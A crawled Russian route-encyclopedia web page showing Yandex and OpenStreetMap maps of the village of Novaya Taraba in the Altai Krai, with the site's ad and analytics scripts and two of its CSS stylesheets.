

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dobiraemsya.ru/novaya-taraba
body_size: 7812
content:
<!DOCTYPE html>
<html prefix="og: //ogp.me/ns#" xml:lang="ru-ru" lang="ru-ru">
<head>
<script src="https://cdn.adfinity.pro/code/dobiraemsya.ru/adfinity.js" charset="utf-8" async></script>


<script data-noptimize="1" data-cfasync="false" data-wpfc-render="false">
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://emrld.ltd/MzgxOTY.js?t=38196';
      document.head.appendChild(script);
  })();
</script>




<script src="https://widget.adplay.ru/fn/launch2286968.js" async charset="UTF-8"></script>


    <base href="//dobiraemsya.ru/"/>
    <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
    <title>Подробная карта Новой Тарабы (Кытмановский район Алтайского края) с улицами и номерами домов</title>
    <meta name="description" content="Подробные карты села Новая Тараба (Кытмановский район Алтайского края) с указанием улиц, номерами домов и обозначением различных объектов. Карты от Яндекса и OpenStreetMap; снимки панорамы Новой Тарабы со спутника">
    <meta name="title" content="Подробная карта Новой Тарабы (Кытмановский район Алтайского края) с улицами и номерами домов">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="generator" content="OctoberCMS">
    <meta property="og:image" content="/themes/dobiraemsya/assets/images/vt_logo_style1.png"/>
    <meta name="image" content="/themes/dobiraemsya/assets/images/vt_logo_style1.png"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Dobiraemsya.ru - Энциклопедия маршрутов</title>
    <link rel="canonical" href="https://dobiraemsya.ru/novaya-taraba" />
    <link rel="stylesheet" href="/themes/dobiraemsya/assets/css/responsive.css" type="text/css"/>
    <link href="//dobiraemsya.ru/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon"/>
    <link href="/themes/dobiraemsya/assets/css/k2.css" rel="stylesheet" type="text/css"/>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

    <!--
    <link href="/templates/vt_journey/vtemtools/menus/css/styles.css" rel="stylesheet" type="text/css"/>
    <link href="/templates/vt_journey/css/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
    -->
    <script src="https://code.jquery.com/jquery-3.3.1.min.js" type="text/javascript"></script>
    <script src="/themes/dobiraemsya/assets/css/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
    <script src="/themes/dobiraemsya/assets/javascript/browser-detect.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/themes/dobiraemsya/assets/css/bootstrap/css/bootstrap.css" type="text/css"/>
    <link rel="stylesheet" href="/themes/dobiraemsya/assets/css/template.css?250414" type="text/css"/>
    <link rel="stylesheet" href="/themes/dobiraemsya/assets/css/styles/style1.css" type="text/css"/>
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->


    <link rel="stylesheet" href="/social-likes/social-likes_flat.css">
    <script src="/social-likes/social-likes.min.js"></script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-54243935-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-54243935-7');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56859943, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56859943" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    
</head>
<body id="vtem" class="com_k2 opt-item menuid126 template-style1 logo-0 webkit safari chrome win">

<!-- Nemedia -->
<script src="https://ru.viadata.store/v2/comm_min.js?sid=108768" async></script>

<!-- adfinity - start -->
<script>
adfinity.event().publish('externalLaunch', 1438);  
</script>
<script>
adfinity.event().publish('externalLaunch', 1865);
</script>
<!-- adfinity - end -->



<script>
var r = (Math.random()*10000000000).toFixed(0);
var s = document.createElement('script');
s.src = "//ads.betweendigital.com/sspmatch-js?p=42565&randsalt="+r;
s.async = true;
document.body.appendChild(s);
</script>

<div id="vt_wrapper" class="vt_wrapper ">
    <div class="wrapper-content clearfix">
        <section class="vt_wrapper_drawer vt_section">
            <div class="container vt_group">
                <div id="vt_drawer" class="vt_drawer row-fluid clearfix">
                    <div class="pos_drawer1 col-md-3     box_logo graycolor left_box  vt_block">
                        <a id="vt_logo" href="/">
                            <img src="/themes/dobiraemsya/assets/images/vt_logo_style1.png" alt="Logo"/>
                        </a>
                    </div>
                    <div class="pos_drawer2 col-md-9     separator_drawer vt_block header_block">
                        <h1><a href="/">Dobiraemsya.ru - Энциклопедия маршрутов</a></h1>
                        
                                                        
                            <!-- Yandex.RTB R-A-2165448-8 -->
<div id="yandex_rtb_R-A-2165448-8"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2165448-8',
    blockId: 'R-A-2165448-8'
  })
})</script>                            
                        
                    </div>
                </div>
            </div>
        </section>
        <main class="vt_main clearfix">
            <div class="container">
                <section class="vt_wrapper_lb vt_section">
                    <div class="vt_aside vt_group">
                        <div id="vt_lb" class="vt_lb row-fluid clearfix">
                            <div class="pos_left col-md-3      vt_block">
                                <div class="vt_moduletable clearfix moduletable">
    <div class="vt_moduletable_content">

                
                                    
                        
               
            
                        
                                    
                        
            
            <ul class="nav menu generator_menu">
                <li class="subitem_header">СМОТРИТЕ ТАКЖЕ:</li>
                                <li class="">
                    <a href="/novaya-taraba/position">
                        Новая Тараба на карте Кытмановского района Алтайского края
                    </a>
                </li>
                                <li class="active">
                    <a href="/novaya-taraba/">
                        Подробные карты Новой Тарабы
                    </a>
                </li>
                                <li class="">
                    <a href="/novaya-taraba/poputka">
                        Попутки в Новой Тарабе
                    </a>
                </li>
                            </ul>
            

            </div>
    <!-- generator-info -->
    <!-- novaya-taraba -->
</div>


                                                                    <div class="vt_moduletable clearfix moduletableadsense">
        	                            <div class="vt_moduletable_content">
                                            <!-- Yandex.RTB R-A-2165448-7 -->
<div id="yandex_rtb_R-A-2165448-7"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2165448-7',
    blockId: 'R-A-2165448-7'
  })
})</script>                                        </div>
                                    </div>

                                                            </div>
                            <div class="pos_inset col-md-9     separator_lb vt_component">
                                <div id="system-message-container">
                                </div>


                                <article id="k2Container" class="itemView">
                                    <section>
                                        <div class="k2box">
                                            <div class="itemBody">
                                                <div class="itemFullText" >

                                                    <div style="margin: 0px 0px 0px 0px;">
<h1 style="line-height: 63%; text-align: left;"><span style="font-size: 15pt; font-family: arial, helvetica, sans-serif; color: #000080; text-transform: uppercase;"><strong>ПОДРОБНАЯ КАРТА села Новая Тараба</strong></span></h1>

<p style="line-height: 144%; text-align: left;"><span style="font-size: 10pt;"><em><strong><span style="font-family: arial, helvetica, sans-serif; color: #000000;">
    <a href="/novaya-taraba">См. также:</a>
</span></strong>
    <span style="font-family: arial, helvetica, sans-serif; color: #000000;"><a href="/novaya-taraba/position">Новая Тараба на карте Кытмановского района Алтайского края</a></span>
</em></span>
</p>

<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">Существует несколько конкурирующих между собой сервисов для просмотра карт того или иного населенного пункта. На этой странице представлены подробные карты <strong>села Новая Тараба</strong><em> (Кытмановский район Алтайского края)</em> от Яндекса и OpenStreetMap - наличие обоих вариантов делает поиск более удобным, поскольку информация, отсутствующая на одном из картографических сервисов, вполне может оказаться доступной на другом.</span></p>
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">Расположенные ниже карты Новой Тарабы содержат названия улиц, номера домов, а также обозначения имеющихся в населенном пункте объектов социальной и транспортной инфраструктуры. </span></p>
<div style="margin: 2px 0px 15px 0px;"><!--
<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3Ab3ba7e21b983be413a1b3a115c6f53082498dbc18ee16ffcdd7241588fd896d1&width=500&height=400&lat=55.00&lon=88.00&zoom=11&lang=ru_RU&scroll=true"></script>
-->
<div id="map" style="width: 99%; height: 555px;"></div>
<!-- Создаём карту -->
<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU" type="text/javascript"></script>
<script type="text/javascript">// <![CDATA[
// Функция ymaps.ready() будет вызвана, когда
    // загрузятся все компоненты API, а также когда будет готово DOM-дерево.
    ymaps.ready(init);
 
    function init(){
        // Создание карты.
        // https://tech.yandex.ru/maps/doc/jsapi/2.1/dg/concepts/map-docpage/
        var myMap = new ymaps.Map("map", {
            // Координаты центра карты.
            // Порядок по умолчнию: «широта, долгота».
            center: [53.381572, 85.279379],
            // Уровень масштабирования. Допустимые значения:
            // от 0 (весь мир) до 19.
            zoom: 15,
            // Элементы управления
            // https://tech.yandex.ru/maps/doc/jsapi/2.1/dg/concepts/controls/standard-docpage/
            controls: [
 
                'zoomControl', // Ползунок масштаба
                'rulerControl', // Линейка
                'routeButtonControl', // Панель маршрутизации
                'trafficControl', // Пробки
                'typeSelector', // Переключатель слоев карты
                'fullscreenControl', // Полноэкранный режим
 
                // Поисковая строка
                new ymaps.control.SearchControl({
                    options: {
                        // вид - поисковая строка
                        size: 'large',
                        // Включим возможность искать не только топонимы, но и организации.
                        provider: 'yandex#search'
                    }
                })
 
            ]
        });
        
    }
// ]]></script>
</div>
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">Для получения более подробных сведений о том, где в Новой Тарабе находятся те или иные дома, здания, строения и т.д., приблизьте карту, воспользовавшись шкалой масштаба или щелкнув на изображение мышью. Кроме того, найти нужный адрес или объект поможет размещенная вверху карты строка поиска. </span></p>
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">В пункте меню <em>"Слои"</em> доступен режим просмотра территории села Новая Тараба в виде снимков, сделанных из космоса: при достаточном уровне приближения на них будут хорошо различимы каждый дом и каждая постройка. Там же находится подпункт <em>"Гибрид"</em>, который сочетает в себе фотосъемку панорамы Новой Тарабы со спутника со схематичным обозначением всех значимых объектов. </span></p>
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">Значок со стрелочками в правом верхнем углу позволит вывести изображение на весь экран. А пункт <em>"Маршруты"</em> даст возможность проложить путь из одной точки до другой.</span></p>
<div style="margin: 15px 1px 15px 1px;"><!-- Yandex.RTB R-A-2165448-2 -->
<div id="yandex_rtb_R-A-2165448-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2165448-2',
    blockId: 'R-A-2165448-2'
  })
})</script></div>
<!--
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 24px; font-family: arial, helvetica, sans-serif; color: #000000;">ЗДЕСЬ МОЖНО УСТАНОВИТЬ КАРТУ ОТ ОПЕНСТРИТМЭПа!!! </span></p>
-->
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">Карта Новой Тарабы от OpenStreetMap дополнит сведения, содержащиеся на Яндекс-картах; различия между ними могут заключаться в степени детализации предоставляемой информации. </span></p>
<div style="margin: 5px 0px 15px 0px;">
<!--<script src="https://www.openlayers.org/api/OpenLayers.js"></script>-->
<script src="/themes/dobiraemsya/assets/OpenLayers-2.13.1/OpenLayers.js"></script>
<script type="text/javascript">

function GetMap() {
    map = new OpenLayers.Map("OSMap");//инициализация карты
    var mapnik = new OpenLayers.Layer.OSM();//создание слоя карты
    map.addLayer(mapnik);//добавление слоя
    map.zoomToMaxExtent();
    // Широта/долгота
    var lonlat = new OpenLayers.LonLat(85.279379, 53.381572);
    map.setCenter(lonlat.transform(
            new OpenLayers.Projection("EPSG:4326"), // переобразование в WGS 1984
            new OpenLayers.Projection("EPSG:900913") // переобразование проекции
          ), 15 // масштаб 17 крут
        );
    //создаем новый слой оборудования
    //var layerMarkers = new OpenLayers.Layer.Markers("Equipments");
    //map.addLayer(layerMarkers);//добавляем этот слой к карте

    // Маркер текущего еквипмента
    //var size = new OpenLayers.Size(21, 25);//размер картинки для маркера
    //смещение картинки для маркера
    //var offset = new OpenLayers.Pixel(-(size.w / 2), -size.h);
    //картинка для маркера
    /*
    var icon = new OpenLayers.Icon('/img/common/switch_svg.gif', size, offset);
    layerMarkers.addMarker(//добавляем маркер к слою маркеров
        new OpenLayers.Marker(lonlat, //координаты вставки маркера
        icon));//иконка маркера
    */
    // шкала для выбора заранее настроенного масштаба
    //map.addControl(new OpenLayers.Control.PanZoomBar());

    // панель инструментов (сдвиг и масштабирование)
    map.addControl(new OpenLayers.Control.MouseToolbar());

    // переключатель видимости слоев
    map.addControl(new OpenLayers.Control.LayerSwitcher({'ascending':false}));

    // ссылка внизу карты на текущее положение/масштаб
    //map.addControl(new OpenLayers.Control.Permalink());
    //map.addControl(new OpenLayers.Control.Permalink('permalink'));

    // координаты текущего положения мыши
    // преобразование из метров в градусы с помощью proj4js
    /*
    map.addControl(
        new OpenLayers.Control.MousePosition({
            displayProjection: new OpenLayers.Projection('EPSG:4326')
        })
    );
    */

    // обзорная карта
    //map.addControl(new OpenLayers.Control.OverviewMap());

    // горячие клавиши
    //map.addControl(new OpenLayers.Control.KeyboardDefaults());
}
// function ready() {GetMap();}
document.addEventListener("DOMContentLoaded", GetMap);
</script>
<div id="OSMap" style="width: 99%; height: 555px;"></div>
</div>
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">Навигация на OpenStreetMap достаточно схожа с имеющейся на аналогичном сервисе от Яндекса: так же присутствует шкала изменения масштаба; так же для приближения, удаления либо перемещения изображения можно пользоваться мышью. </span></p>

<div style="margin: 15px 1px 15px 1px;"><!-- Yandex.RTB R-A-2165448-3 -->
<div id="yandex_rtb_R-A-2165448-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2165448-3',
    blockId: 'R-A-2165448-3'
  })
})</script></div>
</div>
<div style="margin: 10px 12px 10px 0px; text-align: center;">
<div style="text-align: center; display: inline-block;"><span style="font-size: 9pt; color: #5638b0;"><strong>Полезная информация?</strong></span>
<p style="text-align: center;"><span style="font-size: 9pt; color: #5638b0;"><strong>Поделись с друзьями!</strong></span></p>
</div>
<div style="margin: 10px 12px 0px 10px; display: inline-block; vertical-align: top;">
<div class="social-likes">
<div class="vkontakte" style="text-align: center;" title="Поделиться ссылкой во Вконтакте"><span style="font-size: 9pt;">Вконтакте</span></div>
<div class="facebook" style="text-align: center;" title="Поделиться ссылкой на Фейсбуке"><span style="font-size: 9pt;">Facebook</span></div>
<div class="odnoklassniki" style="text-align: center;" title="Поделиться ссылкой в Одноклассниках"><span style="font-size: 9pt;">Одноклассники</span></div>
</div>
</div>
</div>
<div style="margin: 15px 0px 15px 0px;">
<div id="wpac-comment"></div>
<script type="text/javascript">
wpac_init = window.wpac_init || [];
wpac_init.push({widget: 'Comment', id: 31785});
(function() {
    if ('WIDGETPACK_LOADED' in window) return;
    WIDGETPACK_LOADED = true;
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = 'https://embed.widgetpack.com/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</div>
                                                </div>
                                            </div>
                                            <a class="itemBackToTop" href="/#"> Наверх </a>
                                        </div>
                                    </section>
                                </article>


                            </div>
                        </div>
                    </div>
                </section>
            </div>
        </main>
        <section class="vt_wrapper_footer vt_section">
            <div class="container vt_group">
                <div id="vt_footer" class="vt_footer row-fluid clearfix">
                    <div class="pos_footer1 col-md-2    call-me stylecolor left_box  vt_block">
                        <div class="vt_moduletable clearfix moduletable">

                            <div class="vt_moduletable_content">


                                <div class="custom">
                                    <div style="margin: 15px 0px 0px 0px;"><!--LiveInternet counter-->
                                        <script type="text/javascript">// <![CDATA[
                                        document.write("<a href='//www.liveinternet.ru/click' " +
                                            "target=_blank><img src='//counter.yadro.ru/hit?t12.2;r" +
                                            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                                                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                                                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
                                            ";h" + escape(document.title.substring(0, 150)) + ";" + Math.random() +
                                            "' alt='' title='LiveInternet: показано число просмотров за 24" +
                                            " часа, посетителей за 24 часа и за сегодня' " +
                                            "border='0' width='88' height='31'><\/a>")
                                        // ]]></script>
                                        <!--/LiveInternet--></div>
                                </div>

                            </div>
                        </div>
                    </div>
                    <div class="pos_footer2 col-md-10    Copyright  separator_footer vt_block">
                        <div class="vt_moduletable clearfix moduletable_copyright">

                            <div class="vt_moduletable_content">
                                <div class="footer1_copyright">&#169; 2023 Dobiraemsya.ru  Энциклопедия маршрутов          Контакты: <a><em><span style="color: #0000ff;">dobiraemsya.ru@mail.ru</span></em></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <footer class="vt_wrapper_copyright vt_section">
            <div class="container clearfix">
                <div class="col-md-12"><a id="gotop" href="#vtem" title="Back to Top"><span><i class="fa fa-angle-up">&nbsp;</i></span></a>                    
                </div>
            </div>
        </footer>
    </div>
</div>
<!-- todayadvert start -->
<script type='text/javascript' src='https://myroledance.com/services/?id=143761'></script>

<script type='text/javascript' data-cfasync='false'>
let e8e329b999_cnt = 0;
let e8e329b999_interval = setInterval(function(){
if (typeof e8e329b999_country !== 'undefined') {
clearInterval(e8e329b999_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e8e329b999_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e8e329b999_domain + '/bens/vinos.js?23956&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e8e329b999_cnt += 1;
if (e8e329b999_cnt >= 60) {
clearInterval(e8e329b999_interval);
}
}
}, 500);
</script>
<!-- todayadvert finish -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dobiraemsya.ru/themes/dobiraemsya/assets/css/responsive.css
body_size: 2216
content:
@media (max-width: 991px) {
  /*//////// VTEM MENU //////////////*/
	.mega-menu-wrapper ul, .mega-menu-wrapper li, .mega-menu-wrapper .mega-group{width:100% !important;}
	.mega-menu-wrapper .sub-container, .mega-menu-wrapper ul, .mega-menu-wrapper li{z-index:1 !important; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; box-sizing:border-box;}
	.mega-menu-wrapper .sub-container{max-width:100%; width:100% !important; position:relative !important; left:auto !important; top: auto !important; float:left;}
	.mega-menu-wrapper .main-mega-menu > li > .sub-container{-moz-box-shadow:none !important; -webkit-box-shadow:none !important; box-shadow:none !important; border:none !important;}
	.oVertical-wrapper.mega-menu-wrapper > .main-mega-menu > li > .sub-container{-moz-border-radius:0 !important; -webkit-border-radius:0 !important; border-radius:0 !important;}
	.row-fluid [class*="span"] + [class*="span"]{}
	.menu-stick{display: block; background-position:center 0;position:absolute; right:45%; top:0px;}
	.mega-menu-stick{display:none;}
	.oMenuStickOpen{margin-left:260px; overflow:hidden;}
	.oMenuStickClose{margin-left:0;}
	.oMenuStickClose .main-mega-menu{height:0; display:none;}
	.oMenuStickOpen .main-mega-menu{position:fixed; left:0; top:0; width:260px !important; height:100%; overflow:auto; box-shadow:3px 0 8px rgba(180, 180, 180, 0.5); border-right:1px solid #ccc; z-index:99999;}
	.oMenuStickOpen .main-mega-menu .sub-container{margin:0 !important;}
	.oMenuStickOpen .main-mega-menu .sub-container, .main-mega-menu li > a,
	.mega-menu-wrapper .main-mega-menu li > a:hover{display:block !important; background:none !important; color:#666 !important; opacity:1 !important; font-weight:normal !important; top:0px !important; background:none !important;}
	.mega-menu-icon{ display:none !important;}
	.mega-menu-wrapper ul.main-mega-menu li a:hover{text-decoration:underline; background:none !important;}
	.menuvtem_nav > li.active:after{ display:none;}
	.mega-menu-wrapper ul.main-mega-menu li.current > a{ color:#666; font-weight:normal !important; background:none !important;}
	.mega-menu-wrapper ul{background:#fff url(../vtemtools/menus/css/images/line.png) repeat-y 10px center !important;}
	.mega-menu-wrapper ul.main-mega-menu li{background:transparent url(../vtemtools/menus/css/images/node-mid.png) no-repeat 10px -5px !important; padding:0 10px 0 15px !important; opacity:0.9;}
	.mega-menu-wrapper ul.main-mega-menu li a{padding:5px !important; margin:5px !important; font-size:95%; background:none !important;}
	.mega-menu-wrapper ul.main-mega-menu > li > a{font-size:100%; font-weight:bold; background:none !important;}
	.mega-menu-wrapper ul.main-mega-menu > li:first-child{background:#fff url(../vtemtools/menus/css/images/node-first.png) no-repeat 10px 20px !important;}
	.mega-menu-wrapper ul.main-mega-menu li:last-child{background:#fff url(../vtemtools/menus/css/images/node-last.png) no-repeat 10px -30px !important}
	.oMenuOverwrite{position:fixed; top:0; bottom:0; left:260px; right:0; background-color:rgba(50, 50, 50, 0.3); cursor:pointer; z-index:99999;}
	.main-mega-menu .sub-container li.mega-hover > a,
	.main-mega-menu .sub-container li.current.active > a,
	.active.parent .sub-container li.active > a,
	.menuvtem_nav .current.active > a,
	.main-mega-menu li.mega-hover > a, .main-mega-menu li.mega-hover > a:hover,
	.menuvtem_nav > .active > a, .menuvtem_nav > .active > a:hover, .menuvtem_nav > .active > a:focus{background:none !important; color: #666; font-weight:bold !important;}
	.main-mega-menu li li .sub-container:before,
	.main-mega-menu li .sub-container:before {
		border-bottom: 0 none !important;
		border-left: 0 none !important;
		border-right: 0 none !important;
		content: "";
		display: inline-block !important;
		left: auto !important;
		position: inherit !important;
		top: auto !important;
	}
	.main-mega-menu li li .sub-container:after,
	.main-mega-menu li .sub-container:after {
		border-bottom: 0 none !important;
		border-left: 0 none !important;
		border-right: 0 none !important;
		content: "";
		display: inline-block !important;
		left: auto !important;
		position: inherit !important;
		top: auto !important;
	}
	.main-mega-menu li li .sub-container {
		padding: 0 !important;
		top: auto !important;
	}
	.main-mega-menu li .sub-container {
		border: 0 none;
		border-radius: 6px;
		box-shadow: none;
		display: none;
		float: left;
		left: 0;
		list-style: none outside none;
		margin: 2px 0 0;
		min-width: 160px;
		padding: 0 !important;
		position: relative;
		top: 0;
		z-index: 1000;
	}
	.vtem_scroller .slides li img{ display:inline-block !important;}
	.vtem_skitter .vtem_skitter_title{ font-size:30px; line-height:35px;}
	.vtem_skitter .label_skitter{ bottom:20px ;}
	.vtem_skitter .label_skitter > div{ padding:15px;}
	.vtem_skitter .vtem_skitter_title{ font-size:24px; line-height:20px;}
  .vtem_skitter .label_skitter > div h5{ font-size:16px;}
	.vtem_scroller .slides > li > div > div{margin-bottom:40px;}
	.vtem-accordion-wrapper .vtem-accordion{ width:100% !important;}
	.vtem_scroller .slides li img{ width:100%; margin-bottom:15px;}
	.What_new .vtem_scroller .label_text{ width:100%; float:none;}
	.What_new .vtem_scroller .slides .row .block{ padding-bottom:0;}
	.This_week_offers .vtem_scroller .slides li img{ width:100%; margin-bottom:0px;}
	.subCategoryContainer{ width:50% !important;}
	.subCategoryContainer h2{ font-size:24px;}
	#vt_main_menu{ /*height:60px;*/padding: 0px;width: 60px !important;}
	#vt_drawer .box_search  {width: 220px; float: right !important; margin: 0px; padding: 0px;}
	.box_logo.vt_block {
		padding: 10px 0px;
	}
	#vt_drawer > div.col-md-9.separator_drawer.vt_block > div.vt_moduletable.clearfix.moduletable.Top_Social > div > div > div {
		margin: 0px !important;
		margin-top: 20px !important;
	}
	#vt_showcase > div.col-md-10.worth_seeing.separator_showcase.vt_block > div > div > div > div > div > div {
		width: 100% !important;
	}
	#vt_top {display: table;}
	#vt_top .top_services {display: table-row-group;}
	#vt_top .This_week_offers {display: table-header-group;}

	#vt_lb {display: table; }
	#vt_lb .pos_left {display: table-row-group;}
	#vt_lb .pos_inset {display: table-header-group;}
	#vt_footer .call-me .vt_moduletable {
		background: none !important;
		margin: 0px !important;
		padding: 0px !important;
	}
	.vt_component{ padding-bottom:30px;}
	.main-mega-menu > li:after{ display:none;}
	#vt_drawer .vt_block,#vt_header  .vt_block,
	#vt_top .vt_block, #vt_showcase .vt_block,
	#vt_feature .vt_block,#vt_bottom .vt_block,
	#vt_footer .vt_block{ min-height:10px !important;}
	.vt_moduletable, .worth_seeing.vt_block .vt_moduletable{ padding:40px 0px;}
	.left_box:before{ display:none;}
	.box_slide.vt_block{ padding-left:15px;}
	.vt_wrapper_top, .vt_wrapper_feature{ background:none; padding-bottom:40px;}
	.vt_wrapper_header{padding-bottom:40px;}
	.vt_block.top_services .box_services{ padding-right:0;}
	.advesting.vt_block{ padding-right:15px;}
	.This_week_offers .vt_moduletable{ /*background:#333; */padding-left:20px; padding-right:20px;}
	.worth_seeing.vt_block .list-link ul{ margin:20px 0px 0px; padding:0px;}
	.What_people.vt_block .vt_moduletable, .moduletable_copyright{ background:#333;}
	.What_people.vt_block .vt_moduletable .testimonials{ margin-bottom:40px; float:left;}
	.vt_wrapper_footer{ background:none;}
	#vt_footer .call-me .vt_moduletable{ padding:40px 20px;}
	.About_us.vt_block, .Hot_tours.vt_block{ padding-left:15px; padding-right:15px;}
	#vt_footer .Copyright.vt_block .vt_moduletable{ padding-left:20px;}
	.col-50{ width:100%; float:none; clear:both;}
	.vt_moduletable.Top_Social{ text-align:center; padding-bottom:0px;}
	.blabla_search {
		padding-left: 0px;
	}
	.site_seach_menu {
		/* float: right !important; */
	}
	.Top_Social {
		margin-top: 10px;
	}
}

@media (min-width: 992px) {
  .nav-collapse.collapse {height: auto !important;overflow: visible !important;}
  .mega-menu-stick{display: block !important;}
  .vt_wrapper_top .search form{ width:100%;}
  .ie9 .main-mega-menu > li > a{ font-size:13px;} 
  .subCategoryContainer h2{ font-size:24px;}
  .main-mega-menu > li > a{ font-size:13px; padding:7px 10px !important;}
  .moduletable.week_offers .label_text{ padding:20px;}
  .vtem_skitter .vtem_skitter_title{ font-size:62px;}
  .vtem_skitter .label_skitter > div h5{ font-size:32px;}
}
@media (min-width: 1200px) {
	.main-mega-menu > li > a{ font-size:14px; padding:7px 15px !important;}
	.vtem_skitter .vtem_skitter_title{ font-size:82px;}
	.vtem_skitter .label_skitter > div h5{ font-size:42px;}
}


--- FILE ---
content_type: text/css
request_url: https://dobiraemsya.ru/themes/dobiraemsya/assets/css/k2.css
body_size: 5039
content:
/*  Com K2 ----------------------------------------------------------------- */
#k2Container .btn{ margin-top:0px;}
#system-message{
  padding: 8px 35px 8px 14px;
  margin-bottom: 20px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}
#system-message{
  color: #b94a48;
  background-color: #f2dede;
  border-color: #eed3d7;
}
#k2Container #system-message-container{ margin-bottom:20px;}
div.subCategory a.subCategoryImage img, div.subCategory a.subCategoryImage:hover img,
div.itemListCategory, div.itemListCategory img, div.subCategory{
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 0 none;
    margin: 0 0 10px;
    padding: 0;
	max-width:100%;
	height:auto;
}
